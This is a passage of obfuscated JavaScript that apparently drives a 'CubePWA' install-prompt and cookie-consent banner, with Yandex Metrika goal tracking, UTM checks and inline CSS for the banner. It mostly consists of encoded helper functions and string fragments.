_0x83a9d3+_0x46e1b6;},'vjlRu':function(_0x44c8be,_0x222224){return _0x44c8be+_0x222224;},'NcYNj':function(_0x4cab32,_0xe8c342,_0xb3c050,_0x2e1c5f,_0x20d963,_0x193568,_0x153fc2,_0x207c44){return _0x4cab32(_0xe8c342,_0xb3c050,_0x2e1c5f,_0x20d963,_0x193568,_0x153fc2,_0x207c44);},'uCRyk':function(_0x2c72ef,_0x1407e4){return _0x2c72ef+_0x1407e4;},'Bfyaj':function(_0x5ab8db,_0x2ac1ae,_0x34c822){return _0x5ab8db(_0x2ac1ae,_0x34c822);},'bidqb':function(_0x2c2699,_0x1c71e5){return _0x2c2699<_0x1c71e5;},'NKdtW':function(_0x638e45,_0x58a2e7){return _0x638e45*_0x58a2e7;},'bamGT':function(_0x2cbcdf,_0x4c3569){return _0x2cbcdf>>>_0x4c3569;},'wWGAD':function(_0x47b34b,_0x219b76){return _0x47b34b===_0x219b76;},'KXOaW':_0x4a0a33(0x60f,0x4b4,0x385,0x496),'sXoBF':function(_0x428916,_0x3e32a7,_0x765ddb){return _0x428916(_0x3e32a7,_0x765ddb);},'zTcFH':function(_0x5ec673,_0xe67f65,_0x26c1f8){return _0x5ec673(_0xe67f65,_0x26c1f8);},'zJOiY':'Event\x20PWA\x20'+_0x4a0a33(0x4c9,0x3d2,0x522,0x41c),'pnIfA':function(_0x1ecddd,_0x1fc123){return _0x1ecddd===_0x1fc123;},'MnsBy':_0x4377b1(-0x1a7,-0x1aa,-0x8b,-0x1e7),'lagrx':_0x4a0a33(0x3ec,0x4ce,0x573,0x4f6),'iuNvH':function(_0x272338,_0x204293,_0x279efb,_0x2c6ea4,_0x321f55,_0x1d8812,_0x38f800){return _0x272338(_0x204293,_0x279efb,_0x2c6ea4,_0x321f55,_0x1d8812,_0x38f800);},'JLwnh':function(_0xdc3708,_0x5c9c13){return _0xdc3708|_0x5c9c13;},'ulKfL':function(_0x56d722,_0x1c678d){return _0x56d722&_0x1c678d;},'REqkN':function(_0x371421,_0x27fa86,_0x1db170,_0x3f596f,_0x38000b,_0x35b704,_0x868e66){return _0x371421(_0x27fa86,_0x1db170,_0x3f596f,_0x38000b,_0x35b704,_0x868e66);},'rIYrU':function(_0xa0081b,_0x16c130){return _0xa0081b&_0x16c130;},'ypKYT':function(_0x62fcab,_0x5ed52e){return _0x62fcab&_0x5ed52e;},'GRiTk':function(_0x424bfc,_0x1c6763,_0xdc0500,_0x164d06,_0x362160,_0x3b5105,_0x52ce9c){return _0x424bfc(_0x1c6763,_0xdc0500,_0x164d06,_0x362160,_0x3b5105,_0x52ce9c);},'BdFkP':function(_0x5790a5,_0x46d6dc,_0x3d65d1,_0x59b34f,_0x31df42,_0x5e5094,_0x4cd5cc){return _0x5790a5(_0x46d6dc,_0x3d65d1,_0x59b34f,_0x31df42,_0x5e5094,_0x4cd5cc);},'eaICA':function(_0x5d7eb2,_0x15dd40){return _0x5d7eb2|_0x15dd40;},'CDDxk':'syODz','QVgqC':_0x4a0a33(0x550,0x34e,0x554,0x47d),'FuiSD':function(_0x563d48,_0x4c9d6b){return _0x563d48&_0x4c9d6b;},'KSzBO':function(_0x4ebd00,_0x1275e4){return _0x4ebd00&_0x1275e4;},'kyLQI':function(_0x580956,_0x71ceaa){return _0x580956|_0x71ceaa;},'pecvu':function(_0x4ddd17,_0x5ac8e6){return _0x4ddd17>>_0x5ac8e6;},'JuPXk':function(_0x50f2d5,_0x46fe31){return _0x50f2d5>>_0x46fe31;},'DoSsT':function(_0x4acdd9,_0x1e7feb){return _0x4acdd9>>>_0x1e7feb;},'XFBNX':function(_0x454f88,_0x199f80){return _0x454f88-_0x199f80;},'qoOEL':function(_0x44b2e5,_0x11c0bc){return _0x44b2e5(_0x11c0bc);},'vlNul':'CubePWA_ok','GfbPj':_0x4a0a33(0x7f2,0x712,0x810,0x6e6),'yUgav':function(_0x83d91a,_0x5e9ba0){return _0x83d91a+_0x5e9ba0;},'niBwX':function(_0x4bb5bf,_0x264638){return _0x4bb5bf+_0x264638;},'zNSEq':_0x4377b1(-0x177,-0x101,-0xad,-0x53),'LlABB':_0x4377b1(-0xb6,-0x224,-0xea,-0xd8)+_0x4377b1(-0x228,-0xee,-0x1dd,-0xa6),'QYuTh':_0x4a0a33(0x69f,0x783,0x7fd,0x6a5)+_0x4a0a33(0x5bc,0x718,0x6ed,0x5da)+'re','pvubX':function(_0x14deea,_0x5b75d8){return _0x14deea===_0x5b75d8;},'klwKC':'CubePWA_av'+_0x4a0a33(0x3c3,0x370,0x467,0x4b2),'iirrC':function(_0x488278,_0x12b976){return _0x488278(_0x12b976);},'HBTaz':function(_0x53ae34,_0x5223bf,_0x185595){return _0x53ae34(_0x5223bf,_0x185595);},'CBEId':function(_0x5550a2,_0x13604d){return _0x5550a2+_0x13604d;},'OIpzp':function(_0x57ea41,_0x461129){return _0x57ea41*_0x461129;},'DBGEb':function(_0xff06ae,_0x1c4e8f){return _0xff06ae+_0x1c4e8f;},'pQKAB':_0x4377b1(-0x38,0x123,0x125,-0x15c),'COElg':function(_0x1659b1,_0x482f0e,_0x33902e,_0x2a6633,_0x544702,_0x4cbef7,_0x31a3e6,_0x4a05c4){return _0x1659b1(_0x482f0e,_0x33902e,_0x2a6633,_0x544702,_0x4cbef7,_0x31a3e6,_0x4a05c4);},'rXWji':function(_0x52c0f3,_0x31ebdc,_0x2b69e1,_0xe9b071,_0x3385b3,_0x2e1f0e,_0x3119cf,_0x340032){return _0x52c0f3(_0x31ebdc,_0x2b69e1,_0xe9b071,_0x3385b3,_0x2e1f0e,_0x3119cf,_0x340032);},'uufHx':function(_0x148f3b,_0x2c63fb){return _0x148f3b+_0x2c63fb;},'HkaCb':function(_0xac86f8,_0x5c604a,_0x4664bd,_0x2b5796,_0x86216c,_0x262401,_0x1c5a1d,_0x382c43){return _0xac86f8(_0x5c604a,_0x4664bd,_0x2b5796,_0x86216c,_0x262401,_0x1c5a1d,_0x382c43);},'jpclY':function(_0xccde0e,_0x3ec7fd,_0x402f26,_0x4df244,_0x524812,_0x17ab12,_0x209a39,_0x18ac4f){return _0xccde0e(_0x3ec7fd,_0x402f26,_0x4df244,_0x524812,_0x17ab12,_0x209a39,_0x18ac4f);},'JIZDe':function(_0x12cf81,_0x415330,_0x41ab94,_0x35712e,_0x3d5d76,_0x6bc8,_0x19f5d7,_0x54f7de){return _0x12cf81(_0x415330,_0x41ab94,_0x35712e,_0x3d5d76,_0x6bc8,_0x19f5d7,_0x54f7de);},'CaIft':function(_0x5602e5,_0x5d8af0){return _0x5602e5+_0x5d8af0;},'JZvBg':function(_0x46699e,_0x29dac7,_0x4c49d6,_0x3ae97f,_0x3a8aa0,_0x49836b,_0x2c2c50,_0x20846c){return _0x46699e(_0x29dac7,_0x4c49d6,_0x3ae97f,_0x3a8aa0,_0x49836b,_0x2c2c50,_0x20846c);},'lonGA':function(_0x25d22d,_0x25e2d2){return _0x25d22d+_0x25e2d2;},'SbZFp':function(_0x2086d8,_0x7c2f36){return _0x2086d8+_0x7c2f36;},'KJOgT':function(_0x2d7a96,_0x3ecf3a){return _0x2d7a96+_0x3ecf3a;},'OWokG':function(_0x14ab6e,_0x492b65,_0x45bd12,_0x1b1af7,_0x1b3d47,_0x1ca474,_0xc6679e,_0x5a66af){return _0x14ab6e(_0x492b65,_0x45bd12,_0x1b1af7,_0x1b3d47,_0x1ca474,_0xc6679e,_0x5a66af);},'ntAvz':function(_0x10b26c,_0x2df677,_0x4a324f,_0x249f9b,_0x3af8b9,_0x3c737a,_0x63548b,_0x4c926a){return _0x10b26c(_0x2df677,_0x4a324f,_0x249f9b,_0x3af8b9,_0x3c737a,_0x63548b,_0x4c926a);},'prazh':function(_0x1f5282,_0x2092ff,_0x515c26,_0x35d47d,_0x5cc0e3,_0x217021,_0x458475,_0x55652e){return _0x1f5282(_0x2092ff,_0x515c26,_0x35d47d,_0x5cc0e3,_0x217021,_0x458475,_0x55652e);},'rldkk':function(_0x18f6d5,_0x137350){return _0x18f6d5+_0x137350;},'wUJen':function(_0x20b866,_0x2ee3ae){return _0x20b866+_0x2ee3ae;},'LVwkE':function(_0x77fb68,_0x3a8b7e,_0x199674,_0x1d7af0,_0x4078d9,_0x2587e4,_0x49f70a,_0x390764){return _0x77fb68(_0x3a8b7e,_0x199674,_0x1d7af0,_0x4078d9,_0x2587e4,_0x49f70a,_0x390764);},'ZXTOE':function(_0x4a3110,_0x376eda){return _0x4a3110+_0x376eda;},'GRPHH':function(_0x5dacc9,_0x4b44b1,_0x3cfda9){return _0x5dacc9(_0x4b44b1,_0x3cfda9);},'uJhRy':function(_0x1e3733,_0x4857ab){return _0x1e3733===_0x4857ab;},'LFnJU':_0x4377b1(-0x252,-0x150,-0x13d,-0x25b)+_0x4377b1(-0x202,-0x271,-0x86,-0x2fc),'wendP':function(_0x5735e3,_0x45a33a){return _0x5735e3===_0x45a33a;},'OCMtR':'no_utm_sou'+_0x4a0a33(0x71d,0x58e,0x771,0x617),'dCOsB':function(_0x53fa6d,_0xef7117,_0x2fda0f,_0x2c34d5){return _0x53fa6d(_0xef7117,_0x2fda0f,_0x2c34d5);},'nNWJy':function(_0x26a1b0,_0xb62475){return _0x26a1b0+_0xb62475;},'imJnr':_0x4a0a33(0x339,0x439,0x56d,0x471)+'a','hFMkZ':'cubePWAipw'+_0x4377b1(0x2f,-0x11d,-0x49,0x142),'Hworz':_0x4377b1(-0x22f,-0x3a9,-0x18c,-0xaf),'hMsbS':'SaloX','KHkbw':_0x4377b1(-0x11,0x1c,-0x10e,-0xff),'jDNFG':'XUskG','GrBbL':function(_0xf0f9da,_0x1e303e){return _0xf0f9da===_0x1e303e;},'RAumx':function(_0x1faaf4,_0x1f2a89){return _0x1faaf4!==_0x1f2a89;},'PzUBP':_0x4a0a33(0x48b,0x784,0x76c,0x608),'mafgX':function(_0x31521a,_0x29cb09){return _0x31521a!==_0x29cb09;},'hTEns':function(_0x600a45,_0x180d77){return _0x600a45+_0x180d77;},'RMaRb':function(_0x17fd8f,_0x5c7b24){return _0x17fd8f+_0x5c7b24;},'gEWpJ':function(_0x2b1f6f,_0x3c5287){return _0x2b1f6f+_0x3c5287;},'PMRoG':function(_0x3fc9d5,_0x1cd405){return _0x3fc9d5+_0x1cd405;},'KWczP':function(_0x467292,_0x311c88){return _0x467292+_0x311c88;},'nOAGU':_0x4a0a33(0x687,0x466,0x64a,0x5d0),'rsQvy':_0x4a0a33(0x4e9,0x494,0x4e1,0x5c4)+_0x4a0a33(0x617,0x50b,0x720,0x674)+':\x20','tcvpS':function(_0x279cb3,_0xe7ef30){return _0x279cb3(_0xe7ef30);},'vRnmk':_0x4a0a33(0x536,0x520,0x62a,0x5f2)+'oo','lDflJ':_0x4377b1(-0x172,-0x81,-0x17b,-0xa2)+'WA\x20I\x20Cooki'+_0x4377b1(-0x1e1,-0x164,-0x87,-0xd7),'elVds':function(_0x572e84,_0x276415){return _0x572e84(_0x276415);},'ssBql':'cubePWAshp'+'wa','Njrcy':_0x4a0a33(0x556,0x650,0x527,0x4d8)+_0x4a0a33(0x6f2,0x5db,0x5d7,0x696)+_0x4a0a33(0x527,0x510,0x4c1,0x5f8),'YGLkw':_0x4a0a33(0x5b4,0x558,0x4a6,0x4d8)+_0x4a0a33(0x61e,0x63f,0x4bd,0x634)+_0x4377b1(0x3e,-0x12f,0xd9,0x16a),'nhMuI':function(_0x5e5760,_0x218465){return _0x5e5760(_0x218465);},'QDfxW':function(_0x18fab0){return _0x18fab0();},'Nxmxt':function(_0x29864d,_0xd20a){return _0x29864d!==_0xd20a;},'tzMZp':'reTLm','dZYls':function(_0x53e086,_0x2c0a80,_0x26b111,_0x6dcdda){return _0x53e086(_0x2c0a80,_0x26b111,_0x6dcdda);},'muQMQ':function(_0x14c323,_0x1411ac){return _0x14c323+_0x1411ac;},'oWsty':_0x4a0a33(0x3ce,0x3d5,0x5f6,0x557),'Pucje':_0x4a0a33(0x63b,0x4a2,0x627,0x623)+_0x4377b1(-0x147,-0x2ae,-0x2d3,-0x48),'FioUV':_0x4a0a33(0x34f,0x635,0x628,0x4e1),'Cymkg':_0x4a0a33(0x589,0x5e3,0x540,0x4cf)+'l\x20show','HaBZC':_0x4377b1(-0x236,-0x300,-0x3a9,-0x272)+'ll','UIbcN':function(_0x45ca29,_0x49f833){return _0x45ca29(_0x49f833);},'syqQK':_0x4a0a33(0x39a,0x58d,0x50e,0x47c)+_0x4377b1(-0xa1,-0x1cb,-0x54,-0x16d),'EtVTE':_0x4377b1(-0x1dd,-0x307,-0x5d,-0x274),'fNRqE':_0x4a0a33(0x3aa,0x32a,0x535,0x460)+_0x4a0a33(0x735,0x7ac,0x5dc,0x64d),'bXpzj':_0x4a0a33(0x4bb,0x71d,0x636,0x5d3),'IbczK':function(_0x4b8c8e,_0x5d6ea0){return _0x4b8c8e(_0x5d6ea0);},'sOLIR':_0x4377b1(-0x39,-0x173,-0x135,-0x6e)+'ow','wuQeG':_0x4a0a33(0x78f,0x675,0x6a1,0x62f),'lVXJO':'PWA\x20instal'+_0x4377b1(-0x5e,0xc7,0x6,-0x122)+_0x4a0a33(0x701,0x720,0x7ae,0x625),'TvhYp':function(_0x343e87,_0x445498){return _0x343e87(_0x445498);},'cRRNv':function(_0x3609b9,_0x12de45){return _0x3609b9===_0x12de45;},'hNgUC':function(_0x49f0c3,_0x486f5e){return _0x49f0c3!==_0x486f5e;},'aXAIn':_0x4377b1(0x90,0xee,0xc0,-0x18),'OWiBv':_0x4a0a33(0x534,0x50b,0x3ef,0x42e),'BnvjA':function(_0x4d3e9a,_0x2a475b){return _0x4d3e9a>_0x2a475b;},'VjAes':_0x4a0a33(0x7a0,0x761,0x66c,0x6c5),'SqOPR':'reachGoal','fzTkI':'nyNQC','Nkwuz':_0x4377b1(0x27,-0x130,0x17b,0xb),'oMEvR':function(_0xcc46e2,_0x7cc613){return _0xcc46e2>_0x7cc613;},'fJHRq':function(_0x3807a1,_0x30d6a5){return _0x3807a1<_0x30d6a5;},'dYdgQ':function(_0x9f5be0,_0x268b37){return _0x9f5be0|_0x268b37;},'yQvaH':_0x4a0a33(0x782,0x67e,0x7b9,0x67c),'FpZms':_0x4a0a33(0x42d,0x4b3,0x504,0x43f),'IJrcf':function(_0x548b31,_0x25a405){return _0x548b31(_0x25a405);},'MbAzP':'KQYXB','jDZEf':'0|3|1|8|2|'+_0x4a0a33(0x752,0x725,0x641,0x6cb),'wrpPz':_0x4377b1(-0x6a,-0x112,-0x8b,-0x116)+'oo=1;\x20doma'+_0x4a0a33(0x571,0x557,0x4f4,0x569),'dXfFx':';\x20SameSite'+_0x4377b1(-0x197,-0x3a,-0x144,-0x2ae)+_0x4377b1(0x71,0x6c,0xea,0x1d8),'dwOKy':function(_0x598979,_0x1e820c){return _0x598979+_0x1e820c;},'JOUUH':function(_0x29f13d,_0x28dd2a){return _0x29f13d+_0x28dd2a;},'GRYfZ':function(_0x20e81f,_0x3da1b3){return _0x20e81f+_0x3da1b3;},'rlGdl':_0x4a0a33(0x325,0x540,0x487,0x3fe)+_0x4a0a33(0x4d5,0x653,0x4ad,0x545)+'in=','cJZjQ':function(_0x2b672e,_0x30d1a1){return _0x2b672e-_0x30d1a1;},'RhPSQ':function(_0x45b335,_0x5867cb){return _0x45b335+_0x5867cb;},'FUjvq':function(_0x21a6ff,_0x20cfc6){return _0x21a6ff+_0x20cfc6;},'Otwey':function(_0x2c79ff,_0x4f84a2){return _0x2c79ff+_0x4f84a2;},'mwGHK':function(_0x373121,_0x30bf4){return _0x373121+_0x30bf4;},'xajbS':_0x4a0a33(0x50d,0x2f0,0x49c,0x474)+_0x4377b1(-0xd7,-0x118,-0x81,0x9a)+'omain=','radzB':function(_0x5ed97a,_0x47d4c9){return _0x5ed97a+_0x47d4c9;},'gZiHh':function(_0x4d640c,_0x3af8ee){return _0x4d640c+_0x3af8ee;},'XARxp':function(_0x196762,_0x170069){return _0x196762+_0x170069;},'TasAV':function(_0x5599c5,_0x51ef32){return _0x5599c5+_0x51ef32;},'bVSkm':function(_0x5909fd,_0x98743b){return _0x5909fd+_0x98743b;},'QaHqf':function(_0x54adaf,_0x5c895d){return _0x54adaf+_0x5c895d;},'qOZUZ':_0x4377b1(-0x25e,-0x29b,-0x274,-0x14f)+'waI=1;\x20dom'+_0x4a0a33(0x629,0x558,0x741,0x6a0),'ZOWXZ':'metrika','EHRvU':_0x4377b1(-0x136,-0x183,-0x1ab,-0x1f6)+_0x4a0a33(0x5ca,0x47f,0x4b7,0x4c1),'GOMXa':function(_0x2e23ce,_0x257f7d){return _0x2e23ce===_0x257f7d;},'qNqFB':_0x4a0a33(0x329,0x283,0x480,0x40c),'tuYeL':_0x4a0a33(0x477,0x6ba,0x3ef,0x52f),'JXGqX':function(_0x9a1a85,_0x53891f){return _0x9a1a85===_0x53891f;},'SsUpF':_0x4377b1(-0xf6,0x1d,0x39,0x3c),'vzeGk':_0x4a0a33(0x700,0x4a8,0x3eb,0x574)+'\x20install','gnwVe':function(_0x27ca7c){return _0x27ca7c();},'kIdmO':function(_0x5b45b7,_0x4fa142){return _0x5b45b7(_0x4fa142);},'veGmp':'CubePWA_hi'+'de','efDtQ':'PWA\x20instal'+_0x4377b1(-0x14d,-0x57,-0x104,-0x24c),'EHahd':_0x4a0a33(0x76d,0x521,0x5d9,0x635),'wHxeU':'JiCqm','lCvYP':function(_0x4b1cf2){return _0x4b1cf2();},'vEJLU':function(_0x347e0a,_0x5435a5){return _0x347e0a*_0x5435a5;},'GGdqZ':function(_0x36a483,_0x102346){return _0x36a483*_0x102346;},'bDtnd':function(_0x28b613,_0x574fd1){return _0x28b613*_0x574fd1;},'zkXdS':function(_0x440ba2,_0x426dc1){return _0x440ba2*_0x426dc1;},'XQpJK':function(_0x4b6f65,_0x138eff){return _0x4b6f65*_0x138eff;},'ljIsT':_0x4a0a33(0x616,0x73a,0x643,0x67e),'dLKyw':_0x4377b1(0x88,-0xdb,0xed,0xbe)+_0x4377b1(0xac,0x1a9,0x1ae,0x69)+_0x4377b1(-0x257,-0x248,-0x3b4,-0x157)+_0x4377b1(-0xf0,-0x1ed,-0x196,-0x138)+_0x4377b1(-0x239,-0x2a3,-0x196,-0xc5),'NOAYG':'СОГЛАСЕН','YFOxA':'.cubeNativ'+_0x4a0a33(0x4b2,0x36e,0x3c8,0x4a8)+_0x4377b1(-0xe6,-0x226,0x92,-0x15f)+':\x20fixed;\x20\x20'+_0x4a0a33(0x56d,0x48f,0x34f,0x4d6)+_0x4a0a33(0x5ad,0x44f,0x594,0x442)+_0x4a0a33(0x505,0x5c6,0x526,0x4d6)+_0x4377b1(-0xc7,-0x9e,-0x1b6,-0x9f)+_0x4a0a33(0x5ff,0x409,0x55d,0x4d6)+_0x4377b1(-0x1f3,-0x1f6,-0x207,-0x225)+_0x4a0a33(0x5d3,0x606,0x522,0x5c2)+_0x4377b1(-0x212,-0x33b,-0xb7,-0x394)+_0x4377b1(-0x11c,-0x1a4,-0x133,-0x138)+_0x4377b1(-0x32,-0x27,-0xb1,-0xe5)+'ndex:\x209999'+_0x4377b1(-0x9a,0xe4,-0x101,-0x1ce)+_0x4377b1(-0x179,-0x8a,-0x16a,-0x5a)+'\x20\x20.cubeNat'+_0x4377b1(-0x1bd,-0x210,-0x10e,-0x224)+_0x4377b1(-0x11b,0x69,-0x26e,-0x2a5)+'{\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20displa'+_0x4377b1(-0x269,-0x1e4,-0x12a,-0x295)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x563,0x514,0x418,0x4b3)+_0x4a0a33(0x360,0x51b,0x625,0x4d2)+_0x4a0a33(0x53c,0x55c,0x5cc,0x5c2)+'\x20\x20\x20\x20paddin'+_0x4377b1(-0x109,-0x273,-0x124,-0x21b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4a0a33(0x4af,0x397,0x5f4,0x4d6)+'\x20.cubeNati'+_0x4a0a33(0x3b6,0x41b,0x521,0x53d)+_0x4377b1(0x91,-0x97,-0x1,0xb0)+_0x4377b1(-0x7d,-0x10,0xe6,-0x104)+'gn-items:\x20'+_0x4a0a33(0x754,0x798,0x742,0x695)+_0x4377b1(-0x1d2,-0x212,-0x273,-0x171)+'d-color:\x20v'+_0x4377b1(-0xfc,0x9,-0x19,0x27)+_0x4377b1(-0x138,0x9,-0x1d4,-0x1a)+_0x4a0a33(0x600,0x5c2,0x482,0x591)+_0x4a0a33(0x619,0x648,0x416,0x506)+_0x4377b1(-0x9,0xe9,0x120,-0x86)+_0x4377b1(0x26,0x131,-0xe2,-0xa9)+_0x4a0a33(0x681,0x54b,0x60b,0x65e)+_0x4377b1(-0x165,0x1f,-0x52,0x6)+_0x4a0a33(0x5f1,0x56b,0x739,0x6b8)+_0x4377b1(-0x205,-0x1ea,-0x1fd,-0x2b0)+_0x4377b1(-0x190,-0x213,-0xc5,-0x90)+_0x4377b1(-0x21c,-0x184,-0x1f3,-0x2e8)+_0x4377b1(-0x1,-0x171,-0x32,0x5e)+_0x4377b1(-0x186,-0xb8,-0x1f7,-0x58)+'display:\x20f'+_0x4377b1(-0xe2,-0x13a,-0x124,-0xd3)+_0x4a0a33(0x467,0x505,0x629,0x516)+_0x4a0a33(0x6fa,0x59c,0x7a9,0x68d)+_0x4a0a33(0x3a0,0x630,0x48d,0x4fb)+_0x4377b1(-0x200,-0x116,-0x1c8,-0x1b4)+'n-duration'+_0x4377b1(-0x249,-0xe2,-0x122,-0x2f1)+_0x4377b1(-0xce,-0xea,-0x74,-0x185)+'perty:\x20bot'+_0x4a0a33(0x636,0x6d4,0x5b0,0x621)+_0x4a0a33(0x6cf,0x62c,0x64a,0x552)+_0x4377b1(-0x75,0xba,-0x18e,0x21)+'ubeNative-'+_0x4a0a33(0x42b,0x4d8,0x50e,0x454)+_0x4377b1(-0x129,0x37,-0x292,-0x1a5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'display:\x20b'+_0x4a0a33(0x774,0x785,0x504,0x66f)+_0x4a0a33(0x61f,0x4e2,0x5b3,0x502)+'ll:\x20curren'+_0x4a0a33(0x423,0x697,0x442,0x531)+_0x4a0a33(0x5d1,0x4f2,0x4df,0x4d6)+'height:\x2065'+_0x4a0a33(0x5a8,0x3a4,0x529,0x493)+_0x4377b1(-0x168,-0xa7,-0x21b,-0x55)+_0x4a0a33(0x3a6,0x5b2,0x445,0x45d)+_0x4377b1(-0x186,-0x1a2,-0x5c,-0x281)+_0x4a0a33(0x6a1,0x561,0x476,0x51d)+_0x4a0a33(0x607,0x381,0x3a8,0x4f2)+_0x4377b1(-0x1b6,-0xef,-0xef,-0x2af)+_0x4a0a33(0x3b5,0x4fb,0x4ae,0x44d)+'ative-add-'+_0x4a0a33(0x50c,0x520,0x5f7,0x658)+_0x4377b1(-0x4d,0x21,-0x17d,0x14)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+'isplay:\x20bl'+_0x4a0a33(0x5af,0x82d,0x7a3,0x6c3)+_0x4a0a33(0x457,0x5a0,0x492,0x473)+_0x4a0a33(0x717,0x584,0x82f,0x6fc)+'g:\x20.0125em'+';\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20margin'+_0x4a0a33(0x68f,0x74e,0x713,0x5d5)+_0x4a0a33(0x396,0x4a4,0x619,0x4a9)+_0x4377b1(-0x1b6,-0x2f6,-0x309,-0xfb)+_0x4377b1(-0x20f,-0x32f,-0x1e8,-0x2c3)+(_0x4a0a33(0x5ac,0x564,0x3d8,0x4f8)+_0x4a0a33(0x6aa,0x6cf,0x802,0x6aa)+_0x4a0a33(0x727,0x61d,0x66c,0x6ff)+_0x4a0a33(0x414,0x584,0x44b,0x4d6)+_0x4a0a33(0x4b1,0x3bf,0x50b,0x42a)+'ttom:\x201px\x20'+'solid\x20hsla'+_0x4a0a33(0x452,0x52d,0x54b,0x458)+_0x4a0a33(0x624,0x4e5,0x66e,0x54a)+_0x4377b1(-0x152,0xb,-0x177,-0x160)+_0x4a0a33(0x64e,0x763,0x6c3,0x62e)+'ng:\x20.0625e'+'m;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x527,0x506,0x529,0x48d)+_0x4377b1(-0x1ef,-0x381,-0xde,-0x1bd)+_0x4377b1(0x23,-0x6a,-0x15f,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20text-tra'+_0x4377b1(-0x149,-0x1b7,-0x1e9,-0x40)+_0x4a0a33(0x747,0x76f,0x54c,0x697)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x53f,0x58a,0x515,0x432)+'n:\x20border-'+'color\x20.3s\x20'+'ease-in-ou'+'t;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4377b1(0x7d,-0xf1,0x32,0xe4)+_0x4a0a33(0x622,0x7b8,0x5b7,0x700)+'tiveCross\x20'+'{\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20positi'+'on:\x20absolu'+_0x4a0a33(0x493,0x637,0x463,0x536)+_0x4a0a33(0x4fe,0x588,0x634,0x631)+_0x4377b1(-0x196,-0x60,-0x256,-0x289)+_0x4377b1(-0x186,-0x262,-0x1ed,-0x29b)+'\x20height:\x202'+_0x4377b1(-0x1cd,-0x31b,-0x8c,-0x2b6)+_0x4377b1(0x8f,0xcc,0x20a,0x19b)+_0x4377b1(-0x74,-0xc9,-0x159,0xb5)+_0x4a0a33(0x351,0x5c8,0x3f6,0x4d6)+_0x4a0a33(0x4e1,0x73d,0x73d,0x5ce)+_0x4377b1(-0x26,-0x27,0x3b,0x13b)+_0x4a0a33(0x4b4,0x465,0x3cb,0x4d6)+_0x4377b1(-0x108,-0x255,-0x1c5,-0xc9)+_0x4377b1(-0x1c9,-0x2c7,-0x32f,-0x294)+_0x4a0a33(0x71f,0x58d,0x57c,0x637)+_0x4a0a33(0x6b6,0x807,0x762,0x6dc)+_0x4377b1(-0x1b6,-0x2c1,-0x2ac,-0x2b7)+_0x4377b1(-0x1f,-0x164,-0x3,0x3)+_0x4a0a33(0x45f,0x596,0x5ce,0x5b9)+_0x4a0a33(0x5c7,0x4e2,0x6be,0x655)+_0x4a0a33(0x368,0x3e6,0x3ea,0x4c0)+_0x4377b1(-0x97,-0x1c5,-0xce,-0x105)+'re\x20{\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x413,0x2dd,0x590,0x41f)+'ition:\x20abs'+'olute;\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20l'+_0x4a0a33(0x48d,0x49e,0x3fe,0x425)+_0x4377b1(-0x186,-0x2b9,-0x2ed,-0xa)+_0x4a0a33(0x3ff,0x32d,0x5db,0x48c)+_0x4377b1(-0x52,-0x62,0xab,0x134)+_0x4377b1(-0x174,-0x178,-0xb8,-0x29d)+'eight:\x2020p'+_0x4a0a33(0x7fc,0x6a4,0x78c,0x69f)+_0x4377b1(-0x154,-0x5d,-0xf5,-0x162)+_0x4a0a33(0x59c,0x36f,0x5b8,0x45e)+_0x4a0a33(0x548,0x5a9,0x6da,0x55d)+'ackground-'+'color:\x20#ff'+_0x4a0a33(0x5b0,0x5a2,0x876,0x6e5)+_0x4a0a33(0x601,0x549,0x63a,0x6d9)+_0x4a0a33(0x5b2,0x594,0x602,0x510)+_0x4a0a33(0x840,0x740,0x7f0,0x6e1)+_0x4a0a33(0x4bd,0x577,0x607,0x53f)+_0x4377b1(-0x120,-0x169,-0x10e,-0x3)+_0x4a0a33(0x831,0x58f,0x5f5,0x6c6)+_0x4377b1(0x5b,0x13,-0x137,0x136)+'tate(45deg'+_0x4a0a33(0x5b9,0x6b8,0x822,0x711)+'\x20\x20\x20\x20\x20-moz-'+_0x4a0a33(0x559,0x57e,0x51e,0x548)+'\x20rotate(45'+_0x4a0a33(0x830,0x841,0x74e,0x6b1)+_0x4377b1(-0xf5,-0x14d,-0x1ef,-0x11b)+'s-transfor'+_0x4377b1(-0x21f,-0x39e,-0x27a,-0x15c)+_0x4a0a33(0x77b,0x750,0x6d6,0x619)+_0x4377b1(-0x186,-0x18,0x7,-0x26a)+'-o-transfo'+_0x4a0a33(0x42e,0x384,0x3af,0x3fc)+_0x4377b1(-0xd8,-0x232,-0x12c,0x62)+_0x4a0a33(0x5da,0x550,0x648,0x4d6)+_0x4a0a33(0x57c,0x41d,0x42d,0x466)+':\x20rotate(4'+_0x4a0a33(0x574,0x41f,0x44e,0x4ba)+_0x4a0a33(0x55c,0x623,0x46d,0x5a7)+_0x4377b1(-0x1f,-0x38,-0xea,0x46)+_0x4377b1(-0xa3,0x3b,-0x20b,0x8))+(_0x4377b1(-0x187,-0x277,-0x76,-0x11f)+_0x4a0a33(0x413,0x429,0x537,0x4d6)+_0x4377b1(-0x5d,0x6,0x12f,-0x6a)+_0x4377b1(-0x114,-0x1c8,-0x10a,0x30)+_0x4377b1(-0xd0,-0x254,-0x1ea,-0x213)+_0x4a0a33(0x56f,0x5fe,0x627,0x4ba)+_0x4377b1(-0x120,-0xf2,0x19,-0x210)+_0x4377b1(-0x258,-0x3cd,-0x39f,-0x222)+_0x4a0a33(0x515,0x5fd,0x6aa,0x556)+'e(-45deg);'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x5f3,0x5ca,0x630,0x4f0)+_0x4377b1(0x5b,-0xa9,-0x36,0x2b)+_0x4a0a33(0x51d,0x5af,0x538,0x549)+_0x4a0a33(0x49f,0x412,0x3f5,0x479)+_0x4a0a33(0x406,0x3ea,0x2ae,0x420)+_0x4377b1